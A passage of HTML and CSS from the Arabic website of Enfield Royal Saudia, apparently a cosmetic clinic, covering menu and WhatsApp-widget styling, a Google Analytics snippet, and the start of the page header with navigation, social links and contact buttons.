 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#d4af37; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:30px; font-weight:800; padding:0px; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-search .ubermenu-search-submit { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 4414 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-4414 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-4414 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
/* 1189 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1193 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 9807 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1194 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1191 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1195 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1190 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1192 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column-1-2:nth-child(2n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column-1-2:nth-child(2n+1) { border-right:none; }

/* Status: Loaded from Transient */</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="theme-color" content="#000000"><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" sizes="32x32" /><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" /><meta name="msapplication-TileImage" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" /><style id="wp-custom-css">.page-header{
	display: none !important;
}
a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only {
    text-align: right;
}
/* Whatsapp */

.widget_container {
    position: absolute;
    right: 107px;
    bottom: 182px !important;
	  width: 300px;
    z-index: 99999;
    position: fixed;
    }
.wa-btn{
    border: none;
    padding: 0 1rem;
    height: 50px;
    width: 160px;
    display: block;
    border-radius: 0;
    background-color: #c29414;    
    font-size:18px;
    font-weight: 600;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 2rem;
    color: #fff;
    font-style: normal;
    box-shadow: .1rem .1rem 0 .1rem rgba(0, 0, 0, .1);
    transition: all .3s;
    cursor: pointer;
    font-weight: 400;
}
.wa-btn-sm{
cursor: pointer !important;
    height: 40px;
    width: 40%;
    font-size: 16px;
    font-weight: 500;
	color: #000 !important;
	background-color: #fff !important;
}
.wa-btn > img{
    height: 35px;
    margin-right: .5rem;
    font-style: normal;
}
.wa-btn-sm > img {
    height: 25px;
		fill: #000 !important;
}

.popup-panel{
    background-image: url("https://www.enfieldroyalsaudia.com/wp-content/uploads/2023/06/wa-bg.png");
    background-size: cover;
    width: 360px;
    height: 316px;
    margin-bottom: 2rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    box-shadow: .1rem .1rem .2rem 0rem rgba(0, 0, 0, .1);
    border-radius: 10px !important;
}
.popup-panel .head{
    background-color:#c29414;
    height: 100px;
    max-height: 100%;
    width: 100%;
    border-radius: 10px 10px 0px 0px;  
}

.header-box {
width: 100%;
display: flex;
}
.box_1 {
width: 30%;
}
.box_1 img {
    width: 80px !important;
    height: 80px !important;
    padding: 15px 10px 0px 0px;
	margin-left: 18px;
    }

.box_2 {
    width: 50%;
    padding: 24px 0px 0px 0px;
}
.box_3 {
    width: 20%;
    padding: 32px 15px 0px 0px;
}
.wa-brand-name {
    color: #fff;
	font-size: 26px;
    font-weight: 500;
}
.wa-close-btn  {
	float: right !important;
	margin-bottom: 20px;
	cursor: pointer !important;
	border-radius: 50px;
	border: 2px solid #fff;
	padding: 10px;
	margin: -25px 17px 0px 0px !important;
}
	.wa-brand-name {
	   font-size: 21px;
    font-weight: 500;
	}
.wa-chat-brand-name {
    color: #fff;
}
.popup-panel .footer{
    background-color:#c29414;
    height: 80px;
    max-height: 100%;
    margin-top: 50px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}
.popup-panel .content{
    background-color: #fff;
     width: 200px;
    height: 120px;
    padding: 1rem;
    margin-left: 1rem;
    border-radius: .5rem;
     margin: 35px 15px 0px 140px !important;
	display: inline-block;
}
 .popup-panel  .content:before {
	
  }


.brand_text {
    font-size: 14px;
}
.popup-panel .content span{
    display: block;
    color: #000 !important;
}
.content-first-child{
    margin-bottom: .4rem;
}
a.blantershow-chat {
    background-color: #c29414; 
    color: #fff;
    position: fixed;
    justify-content: space-between;
    z-index: 98;
    bottom: 93px;
    right: 30px;
    font-size: 15px;
    padding: 25px 20px;
    border-radius: 30px;
    box-shadow: 0 1px 15px rgba(32, 33, 36, 0.28);  
    height: 30px !important;
    
    width: 210px !important;
    transition: all .3s;
    cursor: pointer;
    font-size: 18px !important;
    font-weight: 500 !important;
    text-decoration: none !important;
    display: flex;
    justify-content: center;
    align-items: center;
  }
a.blantershow-chat:hover {
	color: #fff !important;
}
  .blantershow-chat > img{
    height: 35px !important; 
    margin-right: .5rem;
    font-style: normal;
}
.blantershow-chat  > img {
    height: 25px;
}
.chat_with_us_btn:hover {
	color: #fff !important;
	
}

.footer a:hover {
    color: #000 !important;
	cursor: pointer !important;
}

@media only screen and (max-width: 600px) {
  .widget_container {
   width: 245px;
    margin-right: -35px !important;
		right: 57px;

}
	.blantershow-chat {
		width: 100px !important;
	}
	.blantershow-chat > img {
    height: 25px !important;
    
    font-style: normal;
}

  }

  
@media only screen and (max-width: 425px) {
		  .widget_container {
		   width: 360px;
			margin-right: -7px !important;
				right: 57px;

		}

		.popup-panel {
			width: 360px !important;
		}
		.wa-close-btn {
			float: right !important;
			margin-bottom: 20px;
			cursor: pointer !important;
			border-radius: 50px;
			border: 2px solid #fff;
			padding: 7px;
			margin: -27px 21px 0px 0px !important;
		}
		.box_1 img {
			width: 65px !important;
			height: 65px !important;
			padding: 15px 10px 0px 0px;
			margin-left: 18px;
		}
	
		.wa-btn-sm {
		width: 130px !important;
		}
	
		.blantershow-chat {
			width: 100px !important;
		}
		.blantershow-chat > img {
			height: 25px !important;

			font-style: normal;
		}
		}
		
		@media only screen and (max-width: 375px) {
			.widget_container {
				right: 5px;
				bottom: 160px !important;
			}
		.popup-panel {
			width: 310px !important;
		}
		.popup-panel .content {
			background-color: #fff;
			width: 200px;
			height: 115px;
			padding: 1rem;
			margin-left: 1rem;
			border-radius: 0.5rem;
			margin: 22px 15px -4px 100px !important;
			display: inline-block;
		}
	
		a.blantershow-chat {
			width: 170px !important;
		}
		.wa-close-btn {
		margin: -26px 10px 0px 8px !important;
		}
		}
		@media only screen and (max-width: 320px) {
			.widget_container {
/* 				right: 48px; */
				bottom: 93px;
				left: 10px;
			}
		.popup-panel {
			width: 270px !important;
		}
			.popup-panel .content {
			background-color: #fff;
			width: 200px;
			height: 115px;
			padding: 1rem;
			margin-left: 1rem;
			border-radius: 0.5rem;
			margin: 22px 15px -4px 60px !important;
			display: inline-block;
		}
		
		.wa-close-btn {
		margin: -26px 5px 0px 5px !important;
		}
		}
.menu_column > .ubermenu-item-layout-default {
	display: none !important;
}
/* faqs */
.elementor-element-b230dd0 , .collapsed{
	direction: rtl;
}
.collapsed i{
	float: right !important;
}
.ea-expand .ea-header a{
	direction: rtl !important;
}

.ea-expand .ea-header a i{
	float: right !important;
}
.text-editor ul li{
	direction: rtl !important;
	text-align:right;
}
.text-editor h2,h3,h4{
	direction: rtl !important;
	text-align:right;
}
.text-editor p{
	direction: rtl !important;
	text-align:right;
}
ul{
	direction: rtl;
}
.page-id-7025 .elementor-element-db670a3{
	display: none;
}
.page-id-7025 .elementor-element-66d46f2{
/* 	display: none; */
}
@media only screen and (min-width: 1400px){
	.elementor-element-b4bdc4f .elementor-button-link{
padding: 10px !important;
	}
}
.page-template h1, .page-template h2 , .page-template h3, .page-template h4 , .page-template p, .single h1, .single  h2, .single h3, .single  h4 ,.single p{
	color: #fff;
}





/* New Mobile Header */




		.mobile_header_main_cover {
			display: none;
		}

		.topbar_weidget {
			margin-left: 15px;
		}


		.tobar_sticky {
			position: fixed !important;
			top: 0 !important;
			left: 0 !important;
			right: 0 !important;
		}

		.clinic_mob_425 {
			font-size: 15px !important;
			font-weight: 700 !important;
			color: #fff;
			text-decoration: none;

		}

		.phone_clinic_mob_425 {
			font-size: 10px !important;
			font-weight: 600 !important;
		}

		.clinic_mob_375_320 {
			display: none;
		}

		.phone_mob_375 {
			display: none;
		}

		.mobile-navbar {
			background-color: #c29414;
			height: 60px;
			top: 80px;
			position: relative;
			z-index: 999;

		}

		.mobile-navbar .offers_btn {}

		.flag_main {
			width: 50px !important;
			height: 25px !important;
		}

		.flag_main img {
			width: auto;
			height: 100%;

		}

		.mobile_logo {
			margin-right: 15px;
		}


@media only screen and (max-width: 767px) {
.main_header_top,
			.main_header_wrap,
			.main_header_dy_top,
			.main_header_ubermenu {
				display: none !important;
			}
	.top_most_header {
		display: none !important;
	}
	.ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view {
		background: #000000;
	}
	.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
		width: auto !important;
        background: none !important;
	}
	.main_hero_section_cover {
		margin-top: 80px !important;
	}
	#content {
		margin-top: 80px !important;
	}
/* 		Inner page 	 */
			.inner__page_banner{
				margin-top: 80px !important;
			}
			.ftco-navbar-light {
				display: none !important;
			}
			
			.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
				width: auto;			
				
			}
			.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
				background: #22222200 !important;
				border: none !important;
				 box-shadow: none !important;

			}
			.ub_menu_toggle  {
				display: flex;
				flex-wrap: wrap;
				justify-content: space-evenly;
			}
/* 	Slider Hero 		 */
			.hero-wrap {
				margin-top: 80px;
			}
	.mobile_header_main_cover a {
		color: #fff !important;
	}
			.mobile_header_main_cover {
				display: block !important;
			}

			.mobile-topbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				background-color: #000;
				width: 100%;
				height: 80px;
				z-index: 1020;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.mobile_topbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				width: 85%
			}

			.mobile_logo {
				width: 70px;
				height: 70px;

			}

			.mobile_logo img {
				width: 100%;
				height: 100%;

			}


			.whatsapp-top {
				padding: 10px 8px;
				background-color: #cc0000;
				border-radius: 10px;
				color: #fff;
				letter-spacing: 2px;
				font-size: 12px;
				font-weight: 800;
				text-decoration: none;
			}

			.phone_clinic_mob_425 {
				background-color: #000;
				color: #fff;
				font-size: 20px;
				border: 1px solid white;
				padding: 3px 7px;
				border-radius: 10px;
			}

			/* Mobile Navbar 2nd */
			.mobile-navbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				padding-left: 20px;
			}

			.mobile_navbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
			}

			.mob_nav_btn {
				color: #fff;
				font-size: 14px !important;
				border: 1px solid white;
				padding: 10px 10px;
				border-radius: 10px;
				background-color: transparent;
				font-weight: 800;
				margin-right: 10px;
				text-decoration: none;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.phone_mob_375 {
				display: none;
			}
			
			.flag_main a {
				margin-left: 0px;
			}
	
	.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
        background: #22222200 !important;
        border: none !important;
        box-shadow: none !important;
    }
}

		@media only screen and (max-width: 450px) {

			
			.main_header_top,
			.main_header_wrap,
			.main_header_dy_top,
			.main_header_ubermenu {
				display: none !important;
			}
			
/* 		Inner page 	 */
			.inner__page_banner{
				margin-top: 80px !important;
			}
			.ftco-navbar-light {
				display: none !important;
			}
			
			.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
				width: 25%;			
				
			}
			.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
				background: #22222200 !important;
				border: none !important;
				 box-shadow: none !important;

			}
			.ub_menu_toggle  {
				display: flex;
				flex-wrap: wrap;
				justify-content: space-evenly;
			}
/* 	Slider Hero 		 */
			.hero-wrap {
				margin-top: 80px;
			}
			
			.mobile_header_main_cover {
				display: block !important;
			}

			.mobile-topbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				background-color: #000;
				width: 100%;
				height: 80px;
				z-index: 1020;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.mobile_topbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				width: 85%
			}

			.mobile_logo {
				width: 70px;
				height: 70px;

			}

			.mobile_logo img {
				width: 100%;
				height: 100%;

			}


			.whatsapp-top {
				text-align: center;
				justify-content: center;
				display: flex;
				padding: 10px 8px;
				background-color: #cc0000;
				border-radius: 10px;
				color: #fff;
				letter-spacing: 2px;
				font-size: 12px;
				font-weight: 800;
				text-decoration: none;
			}
			.whatsapp-top i {
				font-size: 20px;
/* 				color: #3bd53e;  */
			}

			.phone_clinic_mob_425 {
				background-color: #000;
				color: #fff;
				font-size: 20px;
				border: 1px solid white;
				padding: 3px 7px;
				border-radius: 10px;
			}

			/* Mobile Navbar 2nd */
			.mobile-navbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				padding-left: 20px;
			}

			.mobile_navbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
			}

			.mob_nav_btn {
				color: #fff;
				font-size: 14px !important;
				border: 1px solid white;
				padding: 10px 10px;
				border-radius: 10px;
				background-color: transparent;
				font-weight: 800;
				margin-right: 10px;
				text-decoration: none;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.phone_mob_375 {
				display: none;
			}
			
			.flag_main a {
				margin-left: 0px;
			}

		}




		@media only screen and (max-width: 400px) {
			.whatsapp-top {
				letter-spacing: 0px !important;
			}
		}



		@media only screen and (max-width: 375px) {
			.clinic_mob_375_320 {
				display: block !important;
				color: #fff;
				font-size: 20px !important;
				font-weight: 700 !important;
				text-decoration: none;

			}
			.mobile-navbar {
				padding-left:0px;
			}
			.topbar_weidget {
				margin-left: 25px;
			}

			.clinic_mob_425 {
				display: none;

			}

			.phone_mob_375 i {
				font-size: 20px;
			}
			.phone_mob_375 {
				display: block;
				animation: blinker 1.5s linear infinite;
				padding: 10px 15px;
			}
			
			
			

			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}

			.phone_clinic_mob_425 {
				display: none;
			}

			.offers_btn {
				font-size: 14px !important;
			}

			.whatsapp-top {
				letter-spacing: 4px !important;
        font-weight: 600 !important;
        font-size: 13px;
			}

			.mobile_logo {
				margin-right: 15px;
			}

			.phone_mob_425 {
				display: none;
			}

		}
	

@media only screen and (min-width: 376px) and (max-width: 424px)  {
    
   	.whatsapp-top {
				letter-spacing: 0px !important;
			}
			.clinic_mob_425 {
				font-size: 14px !important;
			}
			.mobile-navbar {  
			padding-left: 0px !important;
			}
    }

		@media only screen and (max-width: 320px) {
			.clinic_mob_375_320 {}
				.whatsapp-top {
				letter-spacing: 1px !important;
        font-weight: 600 !important;
        font-size: 12px;
			}
			    .phone_mob_375 i {
        font-size: 14px;
    }
			    .offers_btn {
        font-size: 12px !important;
    }
		}






.ea-card .ea-header a .ea-expand-icon {
    color: #be941a !important;
}





.locations_main_cover  .elementor-icon-list-item{
	
	
	direction: rtl !important;
   justify-content: flex-start !important;
    align-items: center !important;
}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-250062865-3"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-250062865-3')</script> </head><body class="wp-singular page-template-default page page-id-3509 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor sp-easy-accordion-enabled hello-elementor-default elementor-default elementor-kit-11 elementor-page elementor-page-3509"><a class="skip-link screen-reader-text" href="#content">
Skip to content</a><header data-elementor-type="header" data-elementor-id="1104" class="elementor elementor-1104 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-cf4923d elementor-section-full_width elementor-section-content-middle top_most_header elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="cf4923d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50cffe8" data-id="50cffe8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f4ca266 elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4ca266" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/contact-us/"><span class="elementor-icon-list-text">اتصل بنا</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D8%A3%D8%B7%D8%A8%D8%A7%D8%A6%D9%86%D8%A7/"><span class="elementor-icon-list-text">الأطباء</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D9%85%D9%86-%D9%86%D8%AD%D9%86/"><span class="elementor-icon-list-text">من نحن</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D8%B1%D9%88%D8%B6/"><span class="elementor-icon-list-text">عروض</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4f8b97" data-id="d4f8b97" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7459b5c elementor-widget elementor-widget-html" data-id="7459b5c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<marquee width="100%">
   <a href="/ar/عروض/" style="text-transform: uppercase; color: white; font-size:10px !important; line-height:8px; letter-spacing: 5px; margin-top:5px !important;">
       <span style="background-color: #D4AF37; padding:2px 10px">العروض</span> عروض الجمعة الحصرية في عيادة إنفيلد رويال السعودية!
   </a>
</marquee></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-054d835" data-id="054d835" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55ae1ca elementor-shape-circle e-grid-align-mobile-right e-grid-align-right elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55ae1ca" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-8e99b0f" href="https://www.facebook.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c68b025" href="https://www.instagram.com/enfield.royal_saudia/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-e81ed99" href="https://www.pinterest.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-62b55e0" href="https://www.tiktok.com/@enfieldroyalksa" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-6d102a7 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6d102a7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966114879071">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">الخط الأرضي</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-cdf23fe elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="cdf23fe" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=966592272134">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">واتساب</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-aefb928 elementor-section-full_width elementor-section-content-middle top_most_header elementor-section-height-default elementor-section-height-default" data-id="aefb928" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5434271" data-id="5434271" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d6a4d85 elementor-widget elementor-widget-image" data-id="d6a4d85" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.enfieldroyalsaudia.com/ar">
<img width="384" height="102" src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png" class="attachment-full size-full wp-image-16302" alt="" srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png 384w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo-300x80.png 300w" sizes="(max-width: 384px) 100vw, 384px" fetchpriority="high" decoding="sync"/>								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87713e0" data-id="87713e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-bab89fd elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bab89fd" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab7784" data-id="1ab7784" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9dfa8d elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="c9dfa8d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.enfieldroyalsaudia.com/ar" method="get"><div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-c9dfa8d">Search</label>
<input id="elementor-search-form-c9dfa8d" placeholder="ابحث۔۔۔" class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i></div></div></form>
</search></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b48152c" data-id="b48152c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-97af7dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97af7dd" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
